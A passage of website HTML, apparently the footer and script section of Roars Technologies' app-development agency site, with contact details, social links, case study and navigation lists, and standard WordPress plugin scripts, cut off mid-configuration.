				<div class="elementor-element elementor-element-4c78647 elementor-widget elementor-widget-shortcode" data-id="4c78647" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='footer_text'>
    <h2 class='footer_dynamic_heading'>Let's  get your project started.</h2>
<p>
    Our love for innovation design and technology, hospital mobile app development, and healthcare mobile app development is evident in all 
	our works. No details are too small. Together, we’ll make your business grow manifold. 
</p>
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4965d3 showcustompopup  elementor-widget elementor-widget-shortcode" data-id="d4965d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="custom-popupbutton"><a href="javascript:void(0);" class="tablinks active showcustompopup elementor-button-link elementor-button elementor-size-sm" style="background-color:#fed500; color:#000000;">Shall we chat?</a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47b7ce1 elementor-widget elementor-widget-text-editor" data-id="47b7ce1" data-element_type="widget" id="sales_wrapper" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>USA: +1 (302)505-1200 | UK: +44 (7537) 183399</p><p><strong><a href="mailto:sales@roarsinc.com">sales@roarsinc.com</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae137df elementor-widget elementor-widget-text-editor" data-id="ae137df" data-element_type="widget" id="download_btn" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Download company Profile</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e546a18 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="e546a18" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.roarsinc.com/Roars-Corporate-Presentation-website.pdf">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-presentation1"></i>			</span>
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7a87ee8 e-grid-align-right e-grid-align-mobile-left elementor-hidden-desktop elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7a87ee8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fa7ea00" href="https://www.facebook.com/roarstech/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d3bd947" href="https://www.instagram.com/roarstech" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a1d4d31" href="https://www.twitter.com/roarstech" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-63a23c9" href="https://in.linkedin.com/company/roars-technologies-pvt.-ltd./" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-0e650fd" href="mailto:sales@roarsinc.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f261a7 elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="6f261a7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="footerlist01_wrap"><div class="footerlist_title"><span>Case Studies</span></div><ul><li><a href="https://www.roarsinc.com/work/parqly-parking-solution/">Parqly</a></li><li><a href="https://www.roarsinc.com/work/concierge-loyalty-program/">Concierges</a></li><li><a href="https://www.roarsinc.com/work/advisee/">Advisee</a></li><li><a href="https://www.roarsinc.com/work/companyguru/">Company Guru</a></li><li><a href="https://www.roarsinc.com/work/gymbait/">GymBait.AI</a></li><li><a href="https://www.roarsinc.com/work/ventura-law-firm/">Ventura Law Firm</a></li><li><a href="https://www.roarsinc.com/work/gisaid-health-tech/">GISAID</a></li><li><a href="https://www.roarsinc.com/work/the-presidents-club/">The President’s Club</a></li><li><a href="https://www.roarsinc.com/work/411drives-on-demand-car-loan-app/">411Drives</a></li><li><a href="https://www.roarsinc.com/work/gypsy/">Gypsy</a></li></ul></div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccf020b elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="ccf020b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="footerlist01_wrap"><div class="footerlist_title"><span> Navigation</span></div><ul><li><a href="https://www.roarsinc.com/">Home</a></li><li><a href="https://www.roarsinc.com/about-us/">About us</a></li><li><a href="https://www.roarsinc.com/approach/">Approach</a></li><li><a href="https://www.roarsinc.com/startup-consultant-services/">Services</a></li><li><a href="https://www.roarsinc.com/work/">Our work</a></li><li><a href="https://www.roarsinc.com/resources/">Resources</a></li><li><a href="https://www.roarsinc.com/our-journal/">Our Journal</a></li><li><a href="https://www.roarsinc.com/contact-us/">Contact Us</a></li></ul></div>


</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e98e18 elementor-hidden-tablet elementor-hidden-mobile" data-id="4e98e18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-023b37d elementor-widget elementor-widget-shortcode" data-id="023b37d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="footerlist01_wrap"><div class="footerlist_title"><span>Case Studies</span></div><ul><li><a href="https://www.roarsinc.com/work/parqly-parking-solution/">Parqly</a></li><li><a href="https://www.roarsinc.com/work/concierge-loyalty-program/">Concierges</a></li><li><a href="https://www.roarsinc.com/work/advisee/">Advisee</a></li><li><a href="https://www.roarsinc.com/work/companyguru/">Company Guru</a></li><li><a href="https://www.roarsinc.com/work/gymbait/">GymBait.AI</a></li><li><a href="https://www.roarsinc.com/work/ventura-law-firm/">Ventura Law Firm</a></li><li><a href="https://www.roarsinc.com/work/gisaid-health-tech/">GISAID</a></li><li><a href="https://www.roarsinc.com/work/the-presidents-club/">The President’s Club</a></li><li><a href="https://www.roarsinc.com/work/411drives-on-demand-car-loan-app/">411Drives</a></li><li><a href="https://www.roarsinc.com/work/gypsy/">Gypsy</a></li></ul></div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f006ef elementor-hidden-tablet elementor-hidden-mobile" data-id="3f006ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c668c2 elementor-widget elementor-widget-shortcode" data-id="6c668c2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="footerlist01_wrap"><div class="footerlist_title"><span> Navigation</span></div><ul><li><a href="https://www.roarsinc.com/">Home</a></li><li><a href="https://www.roarsinc.com/about-us/">About us</a></li><li><a href="https://www.roarsinc.com/approach/">Approach</a></li><li><a href="https://www.roarsinc.com/startup-consultant-services/">Services</a></li><li><a href="https://www.roarsinc.com/work/">Our work</a></li><li><a href="https://www.roarsinc.com/resources/">Resources</a></li><li><a href="https://www.roarsinc.com/our-journal/">Our Journal</a></li><li><a href="https://www.roarsinc.com/contact-us/">Contact Us</a></li></ul></div>


</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-081bd6d elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="081bd6d" data-element_type="section" id="bottom_footer" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9550294" data-id="9550294" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fbbe42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fbbe42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d96f0ec" data-id="d96f0ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b2e35 elementor-widget elementor-widget-text-editor" data-id="33b2e35" data-element_type="widget" id="copy_fb" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©Copyright 2022. All Right Reserved. <img class="alignnone wp-image-271 " src="https://www.roarsinc.com/wp-content/uploads/2022/07/round-call-24px.png" alt="" width="23" height="24"> Call us on +1 (302)505-1200</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d0995c" data-id="3d0995c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10c640f e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10c640f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fa7ea00" href="https://www.facebook.com/roarstech/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d3bd947" href="https://www.instagram.com/roarstech" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a1d4d31" href="https://www.twitter.com/roarstech" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a rel="nofollow"  class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-63a23c9" href="https://in.linkedin.com/company/roars-technologies-pvt.-ltd./" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-0e650fd" href="mailto:sales@roarsinc.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52fdfa7 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="52fdfa7" data-element_type="section" id="mobile" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10ed362" data-id="10ed362" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4907241 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4907241" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6d24806" data-id="6d24806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b50cc elementor-widget elementor-widget-text-editor" data-id="45b50cc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2022. All Right Reserved. <br /><img style="transform: translate(0px, 0px); font-size: 14px; text-align: start;" src="https://www.roarsinc.com/wp-content/uploads/2022/07/round-call-24px.png" alt="" width="23" height="24" />Call us on +1 (302)505-1200</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-12754-css' href='https://www.roarsinc.com/wp-content/uploads/elementor/css/post-12754.css?ver=1768747383' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-12758-css' href='https://www.roarsinc.com/wp-content/uploads/elementor/css/post-12758.css?ver=1768747383' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<script src="https://www.roarsinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.roarsinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.roarsinc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.roarsinc.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script id="cloudflare-turnstile-js-after">
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.roarsinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 